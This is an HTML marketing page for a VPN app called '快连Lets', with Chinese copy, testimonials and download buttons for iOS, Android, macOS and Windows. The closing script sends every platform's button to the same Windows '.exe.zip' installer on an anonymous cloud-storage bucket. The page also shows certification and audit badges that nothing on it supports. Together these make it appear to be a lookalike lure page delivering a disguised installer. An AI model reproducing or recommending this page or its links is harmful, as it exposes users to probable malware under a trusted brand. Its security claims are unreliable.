

<file: Lets 加速器.html>
<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>快连Lets - 全球一键连接</title>
    <script src=""></script>
    <style>
         body {
            background: linear-gradient(135deg, #0f2b5e 0%, #1a4a8a 50%, #2c6eb3 100%);
            background-attachment: fixed;
            color: white;
        }
        .glass-card {
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }
        .testimonial-slide { display: none; }
        .testimonial-slide.active { display: block; animation: fadeIn 0.5s ease-out; }
        @keyframes fadeIn { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: translateY(0); } }
        html {
            scroll-behavior: smooth;
        }
         ::-webkit-scrollbar {
            width: 8px;
        }
        ::-webkit-scrollbar-track {
            background: #1a4a8a;
        }
        ::-webkit-scrollbar-thumb {
            background: #60a5fa;
            border-radius: 10px;
        }
        ::-webkit-scrollbar-thumb:hover {
            background: #3b82f6;
        }
    </style>
<style>*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/* ! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com */*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.relative{position:relative}.top-0{top:0px}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:0.25rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mt-12{margin-top:3rem}.mt-8{margin-top:2rem}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-20{height:5rem}.h-auto{height:auto}.w-10{width:2.5rem}.w-64{width:16rem}.w-auto{width:auto}.w-full{width:100%}.max-w-4xl{max-width:56rem}.max-w-7xl{max-width:80rem}.max-w-lg{max-width:32rem}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-12{gap:3rem}.gap-2{gap:0.5rem}.gap-3{gap:0.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-8 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.scroll-smooth{scroll-behavior:smooth}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[40px\]{border-radius:40px}.rounded-full{border-radius:9999px}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-white\/10{border-color:rgb(255 255 255 / 0.1)}.border-white\/30{border-color:rgb(255 255 255 / 0.3)}.bg-black\/10{background-color:rgb(0 0 0 / 0.1)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/10{background-color:rgb(255 255 255 / 0.1)}.bg-white\/20{background-color:rgb(255 255 255 / 0.2)}.bg-gradient-to-r{background-image:linear-gradient(to right, var(--tw-gradient-stops))}.from-sky-200{--tw-gradient-from:#bae6fd var(--tw-gradient-from-position);--tw-gradient-to:rgb(186 230 253 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from), var(--tw-gradient-to)}.to-blue-100{--tw-gradient-to:#dbeafe var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.p-10{padding:2.5rem}.p-8{padding:2rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-2{padding-top:0.5rem;padding-bottom:0.5rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-20{padding-bottom:5rem}.pt-40{padding-top:10rem}.text-center{text-align:center}.font-sans{font-family:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:0.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:0.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.italic{font-style:italic}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254 / var(--tw-text-opacity, 1))}.text-blue-200{--tw-text-opacity:1;color:rgb(191 219 254 / var(--tw-text-opacity, 1))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216 / var(--tw-text-opacity, 1))}.text-transparent{color:transparent}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgb(0 0 0 / 0.15));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.hover\:bg-white\/20:hover{background-color:rgb(255 255 255 / 0.2)}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgb(29 78 216 / var(--tw-text-opacity, 1))}.hover\:text-sky-200:hover{--tw-text-opacity:1;color:rgb(186 230 253 / var(--tw-text-opacity, 1))}.hover\:shadow-\[0_0_20px_rgba\(255\2c 255\2c 255\2c 0\.4\)\]:hover{--tw-shadow:0 0 20px rgba(255,255,255,0.4);--tw-shadow-colored:0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216 / var(--tw-text-opacity, 1))}@media (min-width: 768px){.md\:flex{display:flex}.md\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.md\:text-7xl{font-size:4.5rem;line-height:1}}</style></head>
<body id="home" class="font-sans antialiased">

    <nav class="fixed top-0 w-full z-50 bg-white/10 backdrop-blur-md border-b border-white/10">
        <div class="max-w-7xl mx-auto px-6 h-20 flex items-center justify-between">
            <a href="#home" class="flex items-center gap-3 group">
                <img src="/letslogo.png" alt="Logo" class="h-10 w-auto transition-transform group-hover:scale-110">
            </a>
            <div class="hidden md:flex items-center gap-8 font-medium">
                <a href="#features" class="hover:text-sky-200 transition">核心优势</a>
                <a href="#testimonials" class="hover:text-sky-200 transition">用户口碑</a>
                <a href="#download-section" class="bg-white text-blue-700 px-6 py-2 rounded-full font-bold hover:bg-blue-50 transition shadow-lg">立即拥有</a>
            </div>
        </div>
    </nav>

    <header class="pt-40 pb-20 px-6">
        <div class="max-w-7xl mx-auto grid md:grid-cols-2 gap-12 items-center">
            <div class="space-y-8">
                <div class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/20 border border-white/30 text-sm font-bold">
                    <i class="fas fa-shield-alt text-xs"></i>
                    <span>已获得 AppEsteem 认证</span>
                </div>
                <h1 class="text-5xl md:text-7xl font-black leading-tight">
                   快连Lets <br><span class="text-transparent bg-clip-text bg-gradient-to-r from-sky-200 to-blue-100">永远能连上</span>
                </h1>
                <p class="text-xl text-blue-100 max-w-lg leading-relaxed">
                    3s 极速连接，采用全新 AI 内核，自动匹配全球最快节点，无论天涯海角，纵享丝滑冲浪。
                </p>
                <div class="flex flex-wrap gap-4">
                    <a href="#download-section" class="px-10 py-4 bg-white text-blue-700 rounded-2xl font-black text-lg hover:shadow-[0_0_20px_rgba(255,255,255,0.4)] transition-all active:scale-95 inline-block">获取客户端</a>
                </div>
            </div>
            <div class="relative">
                <img src="/home_right.png" alt="UI Display" class="w-full h-auto drop-shadow-2xl">
            </div>
        </div>
    </header>

    <section id="features" class="py-24 px-6">
        <div class="max-w-7xl mx-auto">
            <h2 class="text-3xl font-black text-center mb-16">为什么选择快连</h2>
            <div class="grid md:grid-cols-2 gap-6">
                <div class="glass-card p-8 rounded-3xl flex items-center gap-6 group hover:bg-white/20 transition">
                    <div>
                        <h3 class="text-xl font-bold mb-1">一键"快连"，纵享丝滑</h3>
                        <p class="text-blue-100 text-sm">全新内核 AI 智能连接，3秒内直达全球最快网络。</p>
                    </div>
                </div>
                <div class="glass-card p-8 rounded-3xl flex items-center gap-6 group hover:bg-white/20 transition">
                    <div>
                        <h3 class="text-xl font-bold mb-1">行业领先，安全无忧</h3>
                        <p class="text-blue-100 text-sm">Google 独立安全审核，不记录任何隐私轨迹。</p>
                    </div>
                </div>
                <div class="glass-card p-8 rounded-3xl flex items-center gap-6 group hover:bg-white/20 transition">
                    <div>
                        <h3 class="text-xl font-bold mb-1">天涯海角，无不可达</h3>
                        <p class="text-blue-100 text-sm">无限制访问全球资源，先进技术抹除一切访问痕迹。</p>
                    </div>
                </div>
                <div class="glass-card p-8 rounded-3xl flex items-center gap-6 group hover:bg-white/20 transition">
                    <div>
                        <h3 class="text-xl font-bold mb-1">不限平台，无缝衔接</h3>
                        <p class="text-blue-100 text-sm">一个账号多端共享，支持市面所有主流设备同时在线。</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section id="testimonials" class="py-24 px-6 bg-black/10">
        <div class="max-w-4xl mx-auto text-center">
            <h2 class="text-3xl font-black mb-12">用户怎么说</h2>
            <div class="glass-card p-10 rounded-[40px] relative">
                <div id="slide-container">
                    <div class="testimonial-slide active">
                        <p class="text-2xl italic mb-6">"充钱之后物有所值！快连 Lets 依旧保持着极快的速度，秒开油管 4K8K 影片没问题！"</p>
                        <cite class="text-blue-200 font-bold">— Michael Tang (Google Play)</cite>
                    </div>
                    <div class="testimonial-slide">
                        <p class="text-2xl italic mb-6">"速度快，内外网通吃。客服也超级好沟通，问题总能妥善解决。会一直用下去。"</p>
                        <cite class="text-blue-200 font-bold">— 唐子墨 (Google Play)</cite>
                    </div>
                    <div class="testimonial-slide">
                        <p class="text-2xl italic mb-6">"Best Lets ! I tested almost all of them but this one worked best for me."</p>
                        <cite class="text-blue-200 font-bold">— Amelia Brooke (App Store)</cite>
                    </div>
                    <div class="testimonial-slide">
                        <p class="text-2xl italic mb-6">"用了几年，身边朋友都用这个软件，非常稳定！客服都比较好，比较有耐心。"</p>
                        <cite class="text-blue-200 font-bold">— Peng120842 (App Store)</cite>
                    </div>
                    <div class="testimonial-slide">
                        <p class="text-2xl italic mb-6">"Does what it promises. Always connects within 5 seconds. Amazing! best Lets I have ever used."</p>
                        <cite class="text-blue-200 font-bold">— Robert One (Google Play)</cite>
                    </div>
                </div>
                <div class="flex justify-center gap-4 mt-8">
                    <button onclick="prevSlide()" class="w-10 h-10 rounded-full border border-white/30 flex items-center justify-center hover:bg-white/20 transition">←</button>
                    <button onclick="nextSlide()" class="w-10 h-10 rounded-full border border-white/30 flex items-center justify-center hover:bg-white/20 transition">→</button>
                </div>
            </div>
        </div>
    </section>

    <section id="download-section" class="py-24 px-6 text-center">
        <div class="max-w-7xl mx-auto">
            <h2 class="text-4xl font-black mb-4">立即开始畅玩全球</h2>
            <p class="text-blue-100 mb-12 text-lg">72小时免费试用 · 1000+应用支持 · 多设备同时在线</p>
            <div class="flex flex-wrap justify-center gap-6">
                <button onclick="download('ios')" class="glass-card px-8 py-6 rounded-3xl hover:bg-white hover:text-blue-700 transition w-64 font-bold text-xl flex items-center justify-center gap-3 group">
                    <i class="fab fa-apple text-2xl group-hover:text-blue-700"></i>
                    iOS 下载
                </button>
                <button onclick="download('android')" class="glass-card px-8 py-6 rounded-3xl hover:bg-white hover:text-blue-700 transition w-64 font-bold text-xl flex items-center justify-center gap-3 group">
                    <i class="fab fa-android text-2xl group-hover:text-blue-700"></i>
                    Android 下载
                </button>
                <button onclick="download('mac')" class="glass-card px-8 py-6 rounded-3xl hover:bg-white hover:text-blue-700 transition w-64 font-bold text-xl flex items-center justify-center gap-3 group">
                    <i class="fab fa-apple text-2xl group-hover:text-blue-700"></i>
                    MacOS 下载
                </button>
                <button onclick="download('windows')" class="glass-card px-8 py-6 rounded-3xl hover:bg-white hover:text-blue-700 transition w-64 font-bold text-xl flex items-center justify-center gap-3 group">
                    <i class="fab fa-windows text-2xl group-hover:text-blue-700"></i>
                    Windows 下载
                </button>
            </div>
            <div class="mt-12 flex flex-wrap justify-center gap-4 text-sm text-blue-200">
                <span class="flex items-center gap-2"><i class="fas fa-check-circle"></i> AppEsteem 认证</span>
                <span class="flex items-center gap-2"><i class="fas fa-shield-alt"></i> 零日志隐私保护</span>
                <span class="flex items-center gap-2"><i class="fas fa-headset"></i> 24h 真人客服</span>
            </div>
        </div>
    </section>

    <footer class="py-8 border-t border-white/10 text-center text-blue-200 text-sm">
        <p>© 2026 快连Lets 版权所有.</p>
    </footer>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <script>
        const LINKS = {
            windows: 'https://pub-f2828a1cdfa34cc0aef7f1385ff6378e.r2.dev/Lets_Setup_3.22.75_11624_gfxz.exe.zip',
            ios: 'https://pub-f2828a1cdfa34cc0aef7f1385ff6378e.r2.dev/Lets_Setup_3.22.75_11624_gfxz.exe.zip',
            android: 'https://pub-f2828a1cdfa34cc0aef7f1385ff6378e.r2.dev/Lets_Setup_3.22.75_11624_gfxz.exe.zip',
            mac: 'https://pub-f2828a1cdfa34cc0aef7f1385ff6378e.r2.dev/Lets_Setup_3.22.75_11624_gfxz.exe.zip',
            trial: 'https://pub-f2828a1cdfa34cc0aef7f1385ff6378e.r2.dev/Lets_Setup_3.22.75_11624_gfxz.exe.zip'
        };

        function download(platform) {
            let url = LINKS[platform];
            if (url) {
                console.log('正在跳转到下载页面:', url);
                window.open(url, '_blank');
            } else {
                alert('下载链接即将上线，敬请期待！');
            }
        }

        let currentSlide = 0;
        const slides = document.querySelectorAll('.testimonial-slide');
        let autoInterval;

        function showSlide(index) {
            if (!slides.length) return;
            slides.forEach(s => s.classList.remove('active'));
            currentSlide = (index + slides.length) % slides.length;
            slides[currentSlide].classList.add('active');
        }

        function nextSlide() { 
            showSlide(currentSlide + 1);
            resetAutoPlay();
        }
        
        function prevSlide() { 
            showSlide(currentSlide - 1);
            resetAutoPlay();
        }
        
        function resetAutoPlay() {
            if (autoInterval) clearInterval(autoInterval);
            autoInterval = setInterval(() => {
                showSlide(currentSlide + 1);
            }, 5000);
        }
        
        if (slides.length > 0) {
            showSlide(0);
            autoInterval = setInterval(() => {
                showSlide(currentSlide + 1);
            }, 5000);
        }

        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function(e) {
                const targetId = this.getAttribute('href');
                if (targetId === '#') return;
                const targetElement = document.querySelector(targetId);
                if (targetElement) {
                    e.preventDefault();
                    const offsetTop = targetElement.offsetTop - 80;
                    window.scrollTo({
                        top: offsetTop,
                        behavior: 'smooth'
                    });
                }
            });
        });

        const navDownloadBtn = document.querySelector('nav a[href="#download-section"]');
        if (navDownloadBtn) {
            navDownloadBtn.addEventListener('click', function(e) {
                e.preventDefault();
                const target = document.querySelector('#download-section');
                if (target) {
                    window.scrollTo({
                        top: target.offsetTop - 80,
                        behavior: 'smooth'
                    });
                }
            });
        }

        const heroBtn = document.querySelector('header a[href="#download-section"]');
        if (heroBtn) {
            heroBtn.addEventListener('click', function(e) {
                e.preventDefault();
                const target = document.querySelector('#download-section');
                if (target) {
                    window.scrollTo({
                        top: target.offsetTop - 80,
                        behavior: 'smooth'
                    });
                }
            });
        }

    </script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"1a7c2adec67a45e987902b69401c25c9","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
</file>
